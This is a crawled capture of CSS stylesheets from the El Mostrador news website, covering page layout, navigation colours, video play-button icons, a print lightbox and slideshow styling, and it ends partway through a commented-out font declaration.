#mmedia .podcast ul li{padding:1em 0;border-top:1px dotted #999}
#mmedia .podcast ul li:first-child{padding-top:0;border-top-width:0}
#mmedia .podcast ul li .picture{display:block;margin-bottom:.769em}
#mmedia .podcast ul li .title{display:inline-block;font-size:1.231em;font-weight:bold;color:#000}
#mmedia .podcast ul li .title span{display:block;font-size:.75em;color:#333}
#mmedia .podcast ul li .embed{margin:.769em 0}
#mmedia .news-partners{margin-bottom:0}
#mmedia .news-partners h3{border-bottom-width:2px}
#mmedia .news-partners .scroll-content li{float:left;width:11.462em;padding:.769em 1.231em;border-right:1px dotted #999}
#mmedia .news-partners .scroll-content li.flist{padding-left:0}
#mmedia .news-partners .scroll-content li.llist{padding-right:0;border-right-width:0}
#mmedia .news-partners .scroll-content li .picture,#mmedia .news-partners .scroll-content li span{display:block;margin-bottom:.769em}
#mmedia .news-partners .scroll-content li .title{font-size:1.077em;font-weight:bold;color:#333}
#mmedia .info-aside{width:19.231em}
#footer .footer-utilities{margin-bottom:.769em}
#footer .footer-utilities li{float:left;font-size:.846em}
#footer .footer-utilities li a{display:block;color:#666}
#footer .footer-utilities .go-up a{padding-left:1.091em;background-position:left -142px}
#footer .heading{height:3.077em;background-color:#333}
#footer .heading ul{position:relative}
#footer .heading ul li.logo,#footer .heading ul li.login,#footer .heading ul li.subscription{position:absolute}
#footer .heading li.logo{top:.538em;left:0}
#footer .heading li.logo a{display:block;width:12.846em;height:1.846em;background:url(../img/spr-categories-logo.png) left -108px}
#footer .heading li.login{top:.923em;left:19.231em;color:#ccc;font-weight:bold}
#footer .heading li.login a{color:#fff}
#footer .heading li.subscription{top:.615em;right:0}
#footer .heading li.subscription label{font-weight:bold;color:#fff}
#footer .heading li.subscription input[type="text"]{padding:.231em;border:1px solid #666}
#footer .heading li.subscription input[type="submit"]{border:1px solid #fff;background-color:#666;text-transform:uppercase;color:#fff}
#footer .cols dl{float:left;width:18.077em;margin-right:1.154em;padding:1.538em 0}
#footer .cols dd{margin-bottom:.417em;padding-left:.833em;font-size:.923em;background-position:-219px -36px}
#footer .cols dd a{color:#333}
#footer .contact .info{margin-bottom:1.25em;padding:0;background-image:none}
#footer .contact .info{color:#333}
#footer .contact .mailto a{font-weight:bold;color:#000}
#footer .disclaimer dd{margin-bottom:1.25em;padding:0;color:#666;background-image:none}
#footer .disclaimer dd a{color:#666;text-decoration:underline}
#footer .disclaimer dd a:hover{color:#333}
#footer .disclaimer .logos a{display:inline-block;height:2em;margin-right:.833em}
#footer .disclaimer .logos a.cc,#footer .disclaimer .logos a.wp{width:2em}
#footer .disclaimer .logos a.ct{width:10.75em}
#footer .disclaimer .logos a.cc{background-position:-50px top}
#footer .disclaimer .logos a.cc:hover{background-position:-50px -24px}
#footer .disclaimer .logos a.ct{background-position:-74px top}
#footer .disclaimer .logos a.ct:hover{background-position:-74px -24px}
#footer .hnlink{display:none}
#special{margin-bottom:30px}
#special .special-left{width:728px}
#special .special-right{width:250px}
#special .section-mod h3 span{font-size:13px;text-transform:uppercase}
#special .special-featured{margin-bottom:20px}
#special .special-featured div{padding:15px 40px;border-top:1px solid #ddd;background:#ddd url(../img/specials/bgr-featured.gif) center top repeat-y}
#special .special-featured em,#special .special-featured cite{display:block}
#special .special-featured em{font-size:30px;font-style:normal;font-weight:bold;color:#999}
#special .special-featured h2{margin-bottom:5px;font-size:45px;line-height:45px;font-weight:bold}
#special .special-featured h2 a{color:#069}
#special .special-featured p{margin-bottom:10px;font-size:14px;line-height:18px;color:#666}
#special .special-featured cite{font-size:11px;font-style:italic;color:#666}
#special .special-featured cite a{font-style:normal;text-transform:uppercase;color:#666}
#special .special-featured .special-picture{display:block}
#special .special-contents .special-col{width:236px}
#special .special-contents .special-pinera,#special .special-contents .special-col-first{margin-right:10px}
#special .special-contents .special-news{margin-top:10px;margin-bottom:0;padding-bottom:30px}
#special .special-contents .special-news .special-picture{display:block;margin-bottom:5px}
#special .special-contents .special-news em{margin-bottom:5px}
#special .special-contents .special-news h4{font-size:16px}
#special .special-contents .special-news cite{display:block;margin-bottom:5px;font-size:11px;font-style:italic}
#special .special-contents .special-news cite a{font-style:normal;text-transform:uppercase}
#special .special-contents .special-news p{font-size:11px;color:#666}
#special .special-contents .special-news .footer{position:absolute}
#special .special-twitter{margin-bottom:20px}
#special .special-twitter h3{margin-bottom:0}
#special .special-twitter dl{height:700px;overflow:auto;border-left:1px solid #dadada}
#special .special-twitter dd{position:relative;min-height:36px;border-top:1px dotted #ccc;padding:10px 0 10px 52px;font-size:11px;color:#666}
#special .special-twitter dd:first-child{border-top-width:0}
#special .special-twitter dd img{position:absolute;top:10px;left:7px}
#special .special-twitter dd cite{font-weight:bold}
#special .special-twitter dd em{font-size:10px}
#special .special-right .special-liveblogging{width:235px;height:770px;overflow:auto;padding:0 7px;border-left:1px solid #dadada}
#special .special-right .special-liveblogging li{padding:10px 0;border-bottom:1px solid #dadada}
#special .special-right .special-liveblogging .stripe{display:inline-block;margin-right:5px;padding:2px 4px;font-size:11px;font-weight:bold;text-transform:uppercase;color:#fff;background-color:#2c72b8}
#special .special-right .special-liveblogging .time{font-size:11px;color:#666}
#special .special-right .special-liveblogging p,#special .special-right .special-liveblogging blockquote{margin-top:10px}
#special .special-right .special-liveblogging p{font-size:11px;color:#444}
#special .special-right .special-liveblogging blockquote{font-family:Georgia,Cambria,Times,"Times New Roman";font-size:16px;font-weight:bold;font-style:italic;color:#444}
#special .special-right .special-liveblogging cite{display:block;text-align:right;color:#666}
#special .special-facebook{width:250px;height:530px;overflow:hidden}
#special .special-facebook iframe{width:250px!important;height:609px!important}
#aside .twitter-special{width:250px;margin-bottom:20px}
form#search-options{border:2px solid #ececec;padding:10px 20px;margin-bottom:20px}
form#search-options div.advanced{margin:10px 0 0 20px}
form#search-options p{margin-bottom:10px}
form#search-options p label{width:111px;float:left;text-align:right;padding-right:10px;font-size:14px;font-weight:bold}
.simple-pagination{text-align:center}
.simple-pagination span{font-size:16px;margin-right:10px;padding:3px}
.simple-pagination a{border:2px solid #666;margin-right:7px;padding:3px 6px}
.simple-pagination a.active{color:white!important;background-color:#666}
.announcement{background-color:#fffcef;text-align:center;border-bottom:1px solid #CCC;text-transform:uppercase;padding:7px 0 5px 0}
.news-box{width:230px;height:370px;padding:0;margin:0 7px 7px 0}
.news-box h2{font-weight:bold;font-size:1.2em;margin-top:5px}
.clear{clear:both}
/* Banner Laterales */
.ads_leftside_floated  {position:fixed; top:45px; left:50%; z-index:7; margin-left:-649px; width:120px; overflow:hidden;}
.ads_rightside_floated {position:fixed; top:45px; right:50%; z-index:7; margin-right:-650px; width:120px; overflow:hidden;}

#\33 blocks{width: 728px;}

#toTop{display:none;text-decoration:none;position:fixed;bottom:10px;right:10px;overflow:hidden;width:51px;height:51px;border:0;text-indent:100%;background:url('http://img.elmostrador.cl/ui.totop.png') no-repeat left top}

#toTopHover{background:url('http://img.elmostrador.cl/ui.totop.png') no-repeat left -51px;width:51px;height:51px;display:block;overflow:hidden;float:left;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)}

#toTop:active, #toTop:focus {
	outline:none;
}
/* CYCLE */
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#cycle-1 div, #cycle-1 div iframe { width:100%; height: 420px; background: #f7f7f7; }
#cycle-1 div img { width: auto; height: 420px; margin: 0 auto; display: block; }
#cycle-2 .cycle-slide { border: 3px solid transparent; }
#cycle-2 .cycle-slide-active { border: 3px solid #c9c9c9; }

#slideshow-1,#slideshow-2 { width: 100%; margin: auto; }
#slideshow-2 { margin-top: 10px; }
.cycle-slideshow img { width: 100%; height: auto; display: block; }

.cycle-next, .cycle-prev {
	cursor: pointer;
	z-index: 800;
	width: 50px;
	font-size: 54px;
	display: block;
	font-family: monospace;
	color: #fff;
	font-weight: bolder;
	position: absolute;
	top: 3px;
	background: rgba(0,0,0,0.5);
	height: 100%;
	max-height: 140px;
	line-height: 2.5em;
}
	.cycle-next:hover, .cycle-prev:hover { text-decoration: none; color: #c9c9c9; }

	.cycle-prev { float: left; left: 0; }
	.cycle-next { float: right; right: 0; }
		.cycle-next:after { content: ">"; padding: 10px; }
		.cycle-prev:after { content: "<"; padding: 10px; }


--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/elmostrador-layout.css
body_size: 40530
content:
/* - - - - - - - - - - - - - - - - - -
  Globals
  - - - - - - - - - - - - - - - - - - */

body { color: #555; font-family: Georgia, "Times New Roman", Times, serif;}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 { color: #333; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-weight: normal; margin-top: 0;}

/*Efecto de transición al :hover*/
a { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
a:hover { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Row*/
.row { }
/*Ajustes de margenes en el .row*/
.row.mb-15 { margin-bottom: 15px;} /*margin-bottom*/

/*Margin Bottom para el <container-fluid> de E-Pistolas*/
.container-fluid.epistolas_contenedor { margin-bottom: 30px;}

.mb-15 { margin-bottom: 15px;}


.no-padding-left { padding-left: 0;}
.no-padding-right { padding-right: 0;}
.no-padding { padding: 0;}


.table-layout { display: table;}




/*Icono botón Play - Primera columna en "Columna Principal"*/
.columna-principal .primera-columna figure.btn-play-article { float: left; position: relative; width: 100%;}
.columna-principal .primera-columna figure.btn-play-article a,
.columna-principal .primera-columna figure.btn-play-article a span { display: block;}
.columna-principal .primera-columna figure.btn-play-article a span:before { bottom: 10px; font-family: 'icomoon'; font-size: 4em; font-weight: normal; font-style: normal; left: 10px; padding: 0; position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10;}
.columna-principal .primera-columna figure.btn-play-article:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#tv .columna-principal .primera-columna figure.btn-play-article a span:before { font-size: 40px; text-decoration:none;}

/*Icono botón Play - Segunda columna en "Columna Principal"*/
.columna-principal .segunda-columna figure.btn-play-article { float: left; position: relative; width: 100%;}
.columna-principal .segunda-columna figure.btn-play-article a,
.columna-principal .segunda-columna figure.btn-play-article a span { display: block;}
.columna-principal .segunda-columna figure.btn-play-article a span:before { font-family: 'icomoon'; font-size: 2.5em; font-weight: normal; font-style: normal; padding: 0; position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10;}
.columna-principal .segunda-columna figure.btn-play-article:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono botón Play - Segunda columna en "Columna Principal" :::: img cuadrada*/
.columna-principal figure.btn-play-chico-article { float: left; position: relative;}
.columna-principal figure.btn-play-chico-article a,
.columna-principal figure.btn-play-chico-article a span { display: block; text-decoration:none;}
.columna-principal figure.btn-play-chico-article a span:before { font-family: 'icomoon'; font-size: 1.5em; font-weight: normal; font-style: normal; line-height: normal; padding: 0; position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10;}
.columna-principal figure.btn-play-chico-article:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono botón Play - Para la secciones que lo requieran en el SIDEBAR*/
.columna-secundaria section figure.btn-play-sidebar { float: left; position: relative;}
.columna-secundaria section figure.btn-play-sidebar a { display: block; height: 75px; width: 75px;}
.columna-secundaria section figure.btn-play-sidebar a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; line-height: 75px; height: 75px; padding: 0; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
.columna-secundaria section figure.btn-play-sidebar:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}



/* - - - - - Nuevos Iconos de boton Play - - - - - */
/*Nuevos Iconos - INDEX*/
#home .segunda-columna section.tv article a { position: relative;}
#home .segunda-columna section.tv article a span { display: block;}
/*#home .segunda-columna section.tv article a span:before { font-family: 'icomoon'; font-size: 1.5em; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; bottom: 15px; left: 15px; text-decoration: none;}*/
#home .segunda-columna section.tv article a span:before { font-family: 'icomoon'; font-size: 30px; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; margin-left: auto; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; bottom: 15px; left: 15px; text-decoration: none;}
#home .segunda-columna section.tv article a .icon-iso-tv .path2::before,
#home .segunda-columna section.tv article a .icon-iso-tv .path3::before { margin-left: auto;}
#home .dos-tercios section.multimedia section.videos article a { position: relative;}
#home .dos-tercios section.multimedia section.videos article a span { display: block;}
#home .dos-tercios section.multimedia section.videos article a span:before { font-family: 'icomoon'; font-size: 4em; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto;  bottom: 10px; left: 10px; text-decoration: none;}
#home .dos-tercios section.multimedia section.videos article a i.chico span:before { bottom: 10px; font-size: 30px; left: 10px; text-decoration: none;}
#home .dos-tercios section.multimedia section.videos article a .icon-iso-multimedia .path2:before { margin-left: auto;}

/*Nuevos Iconos - Portada Multimedia*/
#cat-multimedia .columna-principal figure i { display: block;}
#cat-multimedia .columna-principal figure .icon-iso-multimedia span:before { height: auto !important; line-height: normal !important; width: auto; text-decoration: none;}
#cat-multimedia .columna-principal figure .icon-iso-multimedia .path2:before { margin-left: auto;}
#cat-multimedia .columna-principal figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none; font-size: 50px !important;}
#cat-multimedia .columna-principal div.segunda-columna figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none; font-size: 35px !important;}
#cat-multimedia div.bloque-principal div.franja-videos article figure .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a i span:before { font-family: 'icomoon'; font-size: 35px; font-weight: normal; font-style: normal; line-height: normal !important; height: auto !important; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/*Nuevos Iconos - Portada Deportes*/
#deportes .columna-principal figure i { display: block;}
#deportes .columna-principal figure .icon-iso-multimedia .path2:before { margin-left: auto;}
#deportes .columna-principal figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#deportes div.bloque-principal div.franja-videos article figure .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#deportes div.bloque-principal div.franja-videos article figure a i span:before { font-family: 'icomoon'; font-size: 2.5em; font-weight: normal; font-style: normal; line-height: normal !important; height: auto !important; padding: 0 15px; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/*Nuevos Iconos - Portada Mercados*/
#mercados .columna-principal figure i { display: block; margin-left: 1rem;}
#mercados .columna-principal figure .icon-iso-multimedia .path2:before { margin-left: auto;}
#mercados .columna-principal figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#mercados div.bloque-principal div.primera-columna article figure .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#mercados div.bloque-principal div.primera-columna article figure a i span:before { font-family: 'icomoon'; font-size: 2.5em; font-weight: normal; font-style: normal; line-height: normal !important; height: auto !important; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/*Nuevos Iconos - Portada TV*/
#tv .columna-principal figure i { display: block;}
#tv .columna-principal figure .icon-iso-tv span:before { height: auto !important; line-height: normal !important; width: auto; text-decoration: none;}
#tv .columna-principal figure .icon-iso-tv .path2:before { margin-left: auto;}
#tv .columna-principal figure .icon-iso-tv .path3:before { color: #fff; margin-left: auto;}
#tv .columna-principal figure.btn-play-article a span:before,
#tv .columna-principal figure.btn-play-chico-article a span:before { bottom: 10px; left: 10px; text-decoration: none;}
#tv .columna-principal .segunda-columna figure.btn-play-chico-article a span:before { bottom: 10px; left: 25px; text-decoration: none;}
#tv div.bloque-principal div.franja-videos article figure a:before { display: none;}
#tv div.bloque-principal div.franja-videos article figure a i span:before { bottom: 10px; font-family: 'icomoon'; font-size: 1.5em; font-weight: normal; font-style: normal; left: 25px; line-height: normal; height: auto; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/* Nuevos Iconos - Sidebar Videos (Multimedia) */
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span:before { bottom: 10%; height: auto !important; line-height: normal !important; width: auto;  position: absolute; right: -10%; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%; text-decoration: none;}
div.single-sidebar section.videos article div figure a i.icon-iso-multimedia { display: block; font-size: 2em; height: auto; padding: 0; width: auto; z-index: 100; text-decoration: none;}
div.single-sidebar section.videos article div figure a i.icon-iso-multimedia span:before { bottom: 5px; height: auto !important; left: 5px; line-height: normal !important; position: absolute; width: auto; z-index: 10; text-decoration: none;}
div.single-sidebar section.videos article div figure a i.icon-iso-multimedia .path2:before { margin-left: 0;}

/* Nuevos Iconos - Sidebar TV */
.columna-secundaria section figure.btn-play-sidebar a:before { display: none;}
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span:before { font-size: 2em; bottom: 8px; height: auto !important; left: 8px; line-height: normal !important; width: auto;  position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; text-decoration: none;}
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span.path2:before,
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span.path3:before { margin-left: auto;}
/* - - - - -  FIN nuevos iconos de boton Play - - - - - */




/* - - - - - - - - - - - - - - - - - -
  Logo elmostrador. header
  - - - - - - - - - - - - - - - - - - */
.blog-masthead h1 { float: left; margin: 0;}
.blog-masthead h1 a.main-logo { background: url("../img/elmostrador-logo-sprite.png") no-repeat 0 0 transparent; display: block; float: none; font: 0/0 a; height: 35px; margin-left: 0 !important; padding: 0; width: 269px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.blog-masthead h1 a:focus { outline: none;}
.blog-masthead h1 a img { display: block; float: none; margin: 0 auto;}

/* - - - - - - - - - - - - - - - - - -
  Masthead for nav
  - - - - - - - - - - - - - - - - - - */

.blog-masthead {
  background-color: #2D2D36;
  -webkit-box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
          box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
  padding: 15px 0;
   /*-webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;*/
}
/*Menú nav*/
#mercados .blog-masthead { background-color: #3E503C;}
#tv .blog-masthead { background-color: #443e58;}
#cultura .blog-masthead { background-color: #693c27;}
#deportes .blog-masthead { background-color: #782c2c;}
#avisos-legales .blog-masthead { background-color: #504029;}
/*Categorías Noticias*/
#cat-pais .blog-masthead { background-color: #2f3452;}
#cat-mundo .blog-masthead { background-color: #234a59;}
#cat-sociales .blog-masthead { background-color: #0547A7;}
#cat-opinion .blog-masthead { background-color: #1b4669;}
#cat-sin-editar .blog-masthead { background-color: #04545f;}
#cat-vida-en-linea .blog-masthead { background-color: #0348A6;}
#cat-multimedia .blog-masthead { background-color: #39461b;}

/* Agenda Pais */
#agenda-pais .blog-masthead { background-color: #0348a6;}
#agenda-pais .cabecera-categoria {background-color: #0099fa;}
#agenda-pais .submenu-categoria.noticias {background-color: #0348a6;}
#agenda-pais .claves{background-color: #0079c6;}
#agenda-pais .tit-ft, #cat-vida-en-linea .tit-ft {background-color: #FFFFFF;}
#agenda-pais .tit-ft h2.vida-inclusiva span {color: #0099f9;}
#agenda-pais .submenu-categoria ul li a{color: #fff;}
#agenda-pais .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#agenda-pais .segunda-columna section h2 a { border-bottom: 5px solid #0099fa; color: #0099fa; display: block; padding-bottom: 5px;}
#agenda-pais .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#agenda-pais .segunda-columna section h2 a:hover span { color: #0099fa;}
#agenda-pais .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#agenda-pais .primera-columna section { background-color: transparent; float: left; margin-bottom: 30px;}
#agenda-pais .primera-columna section h2 { font-family: 'Droid Serif', serif;}
#agenda-pais .primera-columna section h2 a { border-bottom: 5px solid #0099fa; color: #0099fa; display: block; padding-bottom: 5px;}
#agenda-pais .primera-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#agenda-pais .primera-columna section h2 a:hover span { color: #0099fa;}
#agenda-pais .primera-columna section.mas-noticias article figure img { width: 100%;}
#agenda-pais .primera-columna section.mas-noticias article { width: 100%;}
#agenda-pais .primera-columna section.mas-noticias article figure { padding: 0; /*no borrar*/}
#agenda-pais h2.titulo-seccion.agenda-multimedia a {background-color: #0099fa;}

#agenda-pais div.bloque-principal.categoria section.destacados div h3{border-bottom: 5px solid #0099fa;color: #0099fa;}
#agenda-pais div.bloque-principal.categoria section.lo-ultimo h2 {border-bottom: 5px solid #0099fa;color: #0099fa;}

/* Sidebar // Multimedia (Agenda Pais)*/
#agenda-pais .single-sidebar section.multimedia-agenda { background-color: #ebf2eb!important; padding-bottom: 15px;}
#agenda-pais .single-sidebar section.multimedia-agenda h2.titulo-seccion {}
#agenda-pais .single-sidebar section.multimedia-agenda article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#agenda-pais .single-sidebar section.multimedia-agenda article h3 { line-height: 20px; font-size: 15px; font-weight: 700;}
#agenda-pais .single-sidebar section.multimedia-agenda article h3 a { color: #4A4A4A;}
#agenda-pais .single-sidebar section.multimedia-agenda article figure { margin-bottom: 15px; width: 100%;}
#agenda-pais .single-sidebar section.multimedia-agenda article figure a { display: block; margin: 0; height: auto !important; width: auto !important;}
#agenda-pais .single-sidebar section.multimedia-agenda article figure img { margin-bottom: 0; width: 100%;}
#agenda-pais .single-sidebar section.multimedia-agenda article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}

#agenda-pais .single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#agenda-pais .tercera-columna section.mercados { background-color: #EBF2EB !important;}

#agenda-pais.single-sidebar section { float: left; }
#agenda-pais .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#agenda-pais .single-sidebar section.opinion article div h3 a, #agenda-pais .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#agenda-pais .single-sidebar section.opinion, #agenda-pais .single-sidebar section.columnas, #agenda-pais .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}

.blog-masthead .container,
.blog-masthead h1,
.blog-masthead .blog-nav.col-md-6,
.blog-masthead .navbar-form.navbar-right {}


/*Nav Bar*/
.navbar-default { background-color: transparent; border: none; margin: 0; min-height: 40px; padding-right: 0px;}
.navbar-default .navbar-collapse, .navbar-default .navbar-form { border: none; padding: 0;}
.navbar-default .container-fluid {}
.navbar-default .navbar-nav > li > a { color: #97A3AC; display: inline-block; font-family: 'Droid Sans', sans-serif; font-size: 1.2em; padding: 10px; position: relative;}
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > a:hover { color: #ff9a02; text-decoration: none}
.navbar-default .navbar-nav > li > a.active { color: #fff; font-weight: bold;}
.navbar-default .navbar-nav > li:last-child > a.blog-nav-item { border-bottom: none;}

/* Nav links */
.blog-nav-item { color: #cacaca; display: inline-block; font-family: 'Droid Sans', sans-serif; font-size: 1.2em; /*font: 13px/1.231 Arial,Helvetica,Clean,sans-serif;*/ padding: 10px; position: relative;}
.blog-nav-item:hover,
.blog-nav-item:focus { color: #ff9a02; text-decoration: none;}

/* Active state gets a caret at the bottom */
.blog-nav .active { color: #fff; font-weight: bold;}
/*.blog-nav .active:after { border-right: 5px solid transparent; border-bottom: 5px solid; border-left: 5px solid transparent; bottom: 0; content: " "; height: 0; left: 50%; margin-left: -5px; position: absolute; vertical-align: middle; width: 0;}*/



/*LIGHTBOX "imprimir noticia"*/
#latebox{position:absolute;top:400px;left:300px;padding:15px;-moz-border-radius:7px;-webkit-border-radius:7px;background:transparent url(../img/bgr-laitbox.png);z-index:100;}
#latebox .lb-content{border:1px solid #555;background-color:#fff;}
#latebox .lb-content h3{margin-bottom:0;padding:8px 10px;font-size:14px;line-height:14px;font-weight:bold;color:#f5f5f5;background:#333 url(../img/logo-laitbox-elmostrador.gif) right 6px no-repeat;}
#latebox .lb-content a{color:#0c588e;}
#latebox .lb-content .lb-loading{padding:15px 0;text-align:center;font-size:12px;color:#666;}
#latebox .lb-content .lb-loading img{display:inline;}
#latebox .lb-content .lb-flash{margin:0;padding:10px;border:1px solid #ccc;border-right-width:0;border-left-width:0;font-size:11px;color:#666;background-color:#f0f0f0;}
#latebox .lb-content .lb-notice{border:1px solid #efdda6;background-color:#fff7dd;}
#latebox .lb-content .lb-error{border:1px solid #f4c7c4;background-color:#ffeae8;}
#latebox .lb-content .lb-wrapper{padding:15px 10px 0 10px;font-size:12px;color:#535353;}
#latebox .lb-content .lb-wrapper p{margin-bottom:15px;}
#latebox .lb-content .lb-wrapper form .a-field{width:340px;margin-bottom:15px;}
#latebox .lb-content .lb-wrapper form .a-field label{float:left;width:90px;padding:5px 10px 5px 0;text-align:right;}
#latebox .lb-content .lb-wrapper form .a-field input,#latebox .lb-content .lb-wrapper form .a-field textarea{width:240px;padding:4px;border:1px solid #ccc;background-color:#fff;}
#latebox .lb-content .lb-wrapper form .a-field input.fbutton{ float: right; min-width: 70px; width:auto;padding:4px 7px;font-weight:bold;color:#555;background-color:#f5f5f5;vertical-align:text-top;}
#latebox .lb-content .lb-wrapper form .submit p{display:inline-block;width:200px;margin-right:10px;margin-bottom:0;font-size:11px;vertical-align:text-top;}
#latebox .lb-content .lb-wrapper .rectify .a-field,
#latebox .lb-content .lb-wrapper .contact .a-field{width:410px;}
#latebox .lb-content .lb-wrapper .email-news .a-field.submit { height: 28px;}
#latebox .lb-content .lb-wrapper .rectify .a-field label,
#latebox .lb-content .lb-wrapper .contact .a-field label{width:70px;}
#latebox .lb-content .lb-wrapper .rectify .a-field textarea,
#latebox .lb-content .lb-wrapper .contact .a-field textarea{width:320px;height:150px;}
#latebox .lb-content .lb-wrapper .email-news .a-field { clear: left; min-width:380px; width: 100%;}
#latebox .lb-content .lb-wrapper .email-news .a-field cite,
#latebox .lb-content .lb-wrapper .rectify .a-field cite,#latebox .lb-content .lb-wrapper .contact .a-field cite{float:left;width:220px;padding:5px 0;font-weight:bold;}
#latebox .lb-content .lb-wrapper .email-news .a-field label{ min-width:130px; width: 25%;}
#latebox .lb-content .lb-wrapper .email-news .a-field input,
#latebox .lb-content .lb-wrapper .email-news .a-field textarea { min-width: 240px; max-width: 390px; width:75%;}
#latebox .lb-content .lb-wrapper .password-recovery .a-field input{margin-right:10px;}
#latebox .lb-content .lb-wrapper .print-formats{width:360px;margin:0 auto;}
#latebox .lb-content .lb-wrapper .a-print-format{width:146px;font-size:12px;}
#latebox .lb-content .lb-wrapper .a-print-format a{display:block;margin-bottom:5px;border:3px solid #ccc;}
#latebox .lb-content .lb-wrapper .a-print-format a:hover{border-color:#999;}
#latebox .lb-content .lb-wrapper .a-print-format strong{display:block;color:#333;}
#latebox .lb-content .lb-footer{padding:10px;border-top:1px solid #ccc;background-color:#f0f0f0;}
#latebox .lb-content .lb-footer .lb-close{display:inline-block;padding:4px 7px;border-width:0;font-size:12px;font-weight:bold;color:#fff;background-color:#333;}




/* - - - - - - - - - - - - - - - - - -
  Nav Toggle Styles
- - - - - - - - - - - - - - - - - - */
/*
@font-face {
  font-family: "responsivenav";
  src:url("../fonts/icons/responsivenav.eot");
  src:url("../fonts/icons/responsivenav.eot?#iefix") format("embedded-opentype"),
    url("../fonts/icons/responsivenav.ttf") format("truetype"),
    url("../fonts/icons/responsivenav.woff") format("woff"),
